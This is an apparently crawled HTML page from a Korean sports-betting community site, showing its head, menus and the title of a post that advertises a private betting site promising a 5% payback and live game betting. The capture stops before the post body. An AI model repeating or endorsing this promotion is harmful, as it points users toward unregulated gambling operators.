

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totowgwg.net/bbs/board.php?bo_table=hong&wr_id=374
body_size: 12613
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="1RLgQt4gUn_IppwAJcgFC48wczN1Ypt3YNjgB54kP54" />


<title>VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티</title>
<meta http-equiv="content-language" content="kr" />
<meta name="robots" content="index,follow">
<meta name="title" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="author" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta property="og:description" content="" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:rich_attachment" content="true" />
<meta property="og:site_name" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta property="og:title" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta property="og:keywords" content="토토왕국, 먹튀검증사이트, 토토커뮤니티, 스포츠토토, 바카라, 슬롯, 토토배너, 안전놀이터, 메이저놀이터, 꽁머니, 꽁머니사이트, 꽁머니홍보, 안전보증업체, 보증업체, 카지노사이트, 카지노검증, 먹튀신고, 먹튀안전, 토토사이트추천, 토토사이트모음, 토토사이트순위, " />
<meta property="og:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta property="og:url" content="https://totowgwg.net/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="twitter:title" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="twitter:description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta name="twitter:keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta name="twitter:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="twitter:creator" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta itemprop="name" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta itemprop="description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta itemprop="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta itemprop="image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="apple-mobile-web-app-title" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />

<!-- <title>VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티</title> -->
<link rel="stylesheet" href="https://totowgwg.net/css/default.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/css/apms.css?ver=230415">

<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://totowgwg.net/skin/board/Miso-Basic-hong/style.css" >
<link rel="stylesheet" href="https://totowgwg.net/skin/board/Miso-Basic-hong/view/basic/view.css" >
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415">
<!--[if lte IE 8]>
<script src="https://totowgwg.net/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totowgwg.net";
var g5_bbs_url   = "https://totowgwg.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "hong";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "smarteditor2";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "";
</script>
<script src="https://totowgwg.net/js/jquery-1.11.3.min.js"></script>
<script defer src="https://totowgwg.net/js/jquery-migrate-1.2.1.min.js"></script>
<script defer src="https://totowgwg.net/lang/korean/lang.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/common.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/wrest.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/placeholders.min.js"></script>
<script defer src="https://totowgwg.net/js/apms.js?ver=230415"></script>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://totowgwg.net/js/font-awesome/css/font-awesome.min.css">
<script src="https://totowgwg.net/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티	</h1>
<style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>

<style type="text/css">.pc-menu .nav-top .menu-a {background: #263368;font-weight:bold;}.menu-ul > li:nth-child(1) > a {color:white !important;background: #263368 !important;}.pc-menu .nav-top .sub-1dii.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-1div::before {border-color: #263368 transparent !important;}.pc-menu .nav-top .sub-1div {border-top: 3px solid #263368 !important;}.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-2dli.on .sub-2da, .pc-menu .nav-top .sub-2dli:hover .sub-2da {background: #263368 !important;border-color: #263368 !important;}.m-menu .m-nav ul li.active a {color: #263368 !important;}</style>

<!-- 왼쪽 배너 설정 시작 -->
<div style="position: absolute; width:130px; top: 234px; right: 50%; z-index: 7000; margin-right: 610px;">
	<div style="margin-top:10px;">
		<style>
	#rgjpiodvshlnfmtkeucq { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#genorkftpvbmjqiwdcsuhl { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#tyrunskjmhwvlgqxoifp { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#qfpkvehbuintcsmjdwgorl { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#hvolgpfsinrdjkqteum { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#jolqfushiderpmgcntkv { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>
</div>
<!-- 왼쪽 배너 설정 끝 -->

<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb" style="background:#e6e6e6;border-bottom:1px solid #a6a6a6;padding-bottom:8px;">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<!--<li><a href="https://totowgwg.net/rss/rss.php" target="_blank">RSS 구독</a></li>-->
						
					<li>02월 02일(월)</li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://totowgwg.net/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dhong%26wr_id%3D374" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
						<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
															<!--
					<li><a href="https://totowgwg.net/bbs/current_connect.php">접속 264</a></li>
					-->
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header" style="background-image:url('/img/design/top-bg1.png');height:150px;padding:0;text-align:unset;">
		<div style="padding-top:30px;max-width:1200px;margin:0 auto;">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://totowgwg.net">
					<img src="/img/design/top-logo.webp" alt="토토왕국,꽁머니" style="max-height:90px;"/>
				</a>
			</div>
			<!-- PC Search -->
			<div class="header-search" style="float:right;margin-top:26px;width:400px;">
				<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form" style="border:1px solid #263368;background:#263368;border-radius:30px;">
				<input type="hidden" name="url"	value="https://totowgwg.net/bbs/search.php">
					<div class="input-group input-group-sm">
						<input type="text" name="stx" class="form-control input-sm" value="" style="border-radius:30px 0 0 30px !important;text-align:center;height:35px;font-size:14px;" placeholder="토토왕국에서 먹튀사이트를 검색해보세요">
						<span class="input-group-btn">
							<button type="submit" class="btn btn-sm" style="background:none !important;"><i class="fa fa-search fa-lg"></i></button>
						</span>
					</div>
				</form>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user"></i>
					</a>
				</div>
				-->
				<div class="header-logo en">
					<!-- Mobile Logo -->
					<a href="https://totowgwg.net">
						<img src="/img/design/title-m.webp" style="width:100%; aspect-ratio: 150 / 29" alt="토토왕국" />
					</a>
				</div>
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
						<i class="fa fa-search"></i>
					</a>
				</div>
				-->
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Menu -->
	<nav class="at-menu">
		<!-- PC Menu -->
		<div class="pc-menu" style="background:#263368;">
			<!-- Menu Button & Right Icon Menu -->
			<div class="at-container">
				<div class="nav-right nav-rw nav-height" style="background:#263368;">
					<ul>
												<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-bell"></i>
								<span class="label bg-orangered en" style="display:none;">
									<span class="msgCount">0</span>
								</span>
							</a>
						</li>
						<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-search"></i>
							</a>
						</li>
						<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
							<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
								<i class="fa fa-th"></i>
							</a>
						</li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</div>
			

	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
				<li class="menu-li nav-home off">
					<a class="menu-a nav-height" href="https://totowgwg.net">
						<i class="fa fa-home"></i>
					</a>
				</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
							안전보증업체													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=money">
							꽁머니													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
											꽁머니																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
											첫충																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
											출석부																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=site">
							토토사이트													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
							먹튀검증													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
											먹튀사이트 모음																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
											먹튀신고																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
							토토배너													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
							커뮤니티													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
											긴배너																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
											스포츠분석																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
											안구정화																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
											커뮤니티																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
							홍보게시판													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
											꽁머니 홍보방																					</a>
																			</li>
								
									
									<li class="sub-1dli on">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
											토토홍보																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
											총판홍보																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
							공지사항													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
							고객센터													</a>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw">&nbsp;</li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

			<div class="clearfix"></div>
			<div class="nav-back"></div>
		</div><!-- .pc-menu -->

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
												꽁머니																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
												첫충																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
												출석부																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
												먹튀사이트 모음																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
												먹튀신고																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
												긴배너																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
												스포츠분석																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
												안구정화																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
												커뮤니티																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="on">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
												꽁머니 홍보방																							</a>
										</li>
									
										
										<li class="sub-1dli on">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
												토토홍보																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
												총판홍보																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://totowgwg.net"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->

		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://totowgwg.net">메인</a>
					</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->

	<div class="clearfix"></div>
	
			<div class="at-title">
			<div class="at-container">
				<div class="page-title en">
					<strong class="cursor" onclick="go_page('https://totowgwg.net/bbs/board.php?bo_table=hong');">
						토토홍보					</strong>
				</div>
									<div class="page-desc hidden-xs">
						<i class='fa fa-bell'></i> 사설업체 홍보, 토토,카지노,슬롯,파워볼 등..					</div>
								<div class="clearfix"></div>
			</div>
		</div>
	
	<div class="at-body">
					<div class="at-container">
							<div class="row at-row">
					<div class="col-md-9 at-col at-main">		
					<script src="https://totowgwg.net/js/viewimageresize.js"></script>

<div class="view-wrap">

	
<section itemscope itemtype="http://schema.org/NewsArticle">
	<article itemprop="articleBody">
		<h1 itemprop="headline" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중">
						VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중		</h1>
		<div class="panel panel-default view-head no-attach">
			<div class="panel-heading">
				<div class="ellipsis text-muted font-12">
					<span itemprop="publisher" content="한소희22">
						<a href="javascript:;" onClick="showSideView(this, 'wbas75', '한소희22', 'qdKbwsvVbpikyZ_EoKFinJ.g', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 한소희22</span></a>					</span>
															<span class="sp"></span>
					<i class="fa fa-comment"></i>
					0					<span class="sp"></span>
					<i class="fa fa-eye"></i>
					5456
															<span class="pull-right">
						<i class="fa fa-clock-o"></i>
						<span itemprop="datePublished" content="2024-06-12KST13:35:59">
							2024.06.12 13:35						</span>
					</span>
				</div>
			</div>
		   		</div>

		<div class="view-padding">
			
				
				<div class="view-img">
</div>

				<div itemprop="description" class="view-content">
